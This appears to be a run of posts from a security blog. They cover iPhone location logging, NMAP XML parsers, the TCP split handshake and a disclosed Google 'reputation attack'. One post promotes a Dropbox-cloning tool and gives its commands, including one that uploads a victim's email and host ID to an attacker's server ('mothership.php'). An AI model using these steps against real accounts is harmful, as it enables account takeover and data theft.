By clicking on "Submit" the encoded tag will appear o_0! Moved into a text file, to see all the encoded tag.  during these past days many posts on the iPhone "discovery" (geo-location recording) has been discussed. I think this is important and for this reason I want keeping track of it. iPhone keeps record of everywhere you go it's the main article on the topic, where you can find links and directions for further researches. In few words security researchers have discovered that Apple's iPhone keeps track of where you go – and saves every detail of it to a secret file on the device which is then copied to the owner's computer when the two are synchronised. The file contains the latitude and longitude of the phone's recorded coordinates along with a timestamp, meaning that anyone who stole the phone or the computer could discover details about the owner's movements using a simple program. Where are the problems ? The most immediate problem is that this data is stored in an easily-readable form on your machine. Any other program you run or user with access to your machine can look through it. The more fundamental problem is that Apple are collecting this information at all. Cell-phone providers collect similar data almost inevitably as part of their operations, but it’s kept behind their firewall. It normally requires a court order to gain access to it, whereas this is available to anyone who can get their hands on your phone or computer. By passively logging your location without your permission, Apple have made it possible for anyone from a jealous spouse to a private investigator to get a detailed picture of your movements. Again, Here the application. Have fun. after a couple of emails on this topic I decided to share some NMAP specific xml parsers. As many of you know through -oX flag it's possible to save NMAP results into a well-structured xml file.  But what about the visualization or the manipulation of such a file ? PowerShellScript . This script converts an XML file into a .NET object within properties. Perfect if you need to write a software that keeps as input the NMAP xml output format. For example if you are building your own report software or a NMAP wrapper. NMAP Python XML-Parser it translates xml results into .csv file. PBNJ. Well it does much more that parsing NMAP XML, but for this post it is able to save NMAP xml file into a database. Ruby Nmap Parser Library.  Great library for rubyans providing Ruby interface to Nmap's scan data. It can run Nmap and parse its XML output directly from the scan, parse a file containing the XML data from a separate scan, parse a String of XML data from a scan, or parse XML data from an object via its read() method. Well, I am pretty sure there are tons of other ways to modify NMAP xml format around Internet, so please feel free to add comments suggesting what is your own way or what is your favorite tool.  As you've probably heard during these past few days a lot of discussions about the TCP Split Handshake have been made across the security community. I am not writing an opinion post on the topic, since a simple Google search keeps out tons of good articles on that. I am about to suggest the most significative reading on the TCP Split Handshake, already known from scientific community as TCP simultaneous connection. This interesting and well done article is made by the "Macrothink Institute" in 2010. It is available freely here... Have a nice reading ! Searching a little bit more informations on the described attack I came across to an early attack implementation (by Moloch) available through dropbox too ... (ha ha ha).  Clone any Dropbox in 5 Easy Steps thanks to DrobBox-Cloner.  On your own computer install the dropbox client and run "dbClone.exe -i"
Start up the Dropbox client, and sync all the files!!!  Use -m to upload the email and hostid to your webserver (via GET), for example "dbClone.exe -m http://somesite.com" (Note is appends "mothership.php" to the url), example code in /src/mothership.php! The software is a python script that uses pytoexe libraries to build a standalone PE working pretty well under windows environments. It has been tested on Windows 7, WinXP and Ubunto 10.10, but of course being python based it should run without any big problems on most of the known platforms. Great job guys ! Today I am not going to tell you some security tricks, exploits, vulnerabilities or security related stuff, I am just going to share with you this incredible presentation about Linux. For sure it's one of the most amazing presentations I have ever seen ( Yes, I would never forget "RSAnimate"). It captures your attention, it's fun, dynamic, quick, and extremely simple. That's it. Enjoy your show. Via The Linux Foundation . today following my previous post: "Google Feature of Bug?" I want to explain my attack on Google reputation. Google has been already warned about this attack ( several days ago, actually I believe even before posting "Google Feature or Bug") I received the bug confirmation and the email saying they are working on this issue. So now I feel free to public it. A reputation system computes and publishes reputation scores for a set of objects (e.g. service providers, services, goods or entities) within a community or domain, based on a collection of opinions that other entities hold about the objects. The opinions are typically passed as ratings to a reputation center which uses a specific reputation algorithm to dynamically compute the reputation scores based on the received ratings. Entities in a community use reputation scores for decision making, e.g. whether or not to buy a specific service or good. An object with a high reputation score will normally attract more business that an object with a low reputation score. It is therefore in the interest of objects to have a high reputation score. Since the collective opinion in a community determines an object's reputation score, reputation systems represent a form of collaborative sanctioning and praising. A low score represents a collaborative sanctioning of an object that the community perceives as having or providing low quality. Similarly, a high score represents a collaborative praising of an object that the community perceives as having or providing high quality. Reputation scores change dynamically as a function of incoming ratings. A high score can quickly be lost if rating entities start providing negative ratings. Similarly, it is possible for an object with a low score to recover and regain a high score. A good reading regarding the importance of system reputation is here, a great survey regarding attacks and defense of system reputation entitled: "A Survey of Attack and Defense Techniques for Reputation Systems". First. Users who trusting to the attacked domain will fall into attacks as much as the attacked domain is trusted. Second. The attacked domain will loose reputation as much as users fell into the attack. The attacked user, trusting the Google's logo and trusting the Google's domain, might think that the crafted banner is real (because Google said: you've just won) and he might click on it. By clicking on the faked banner the user could be redirected to a malicious page as the following image shows. I want to be clear, this is not a direct XSS attack on Google, but it uses Google as a XSS launcher platform. Basically we are in front of a great example of reputation attack, made by using one of the most trusted domain ever: Google.com.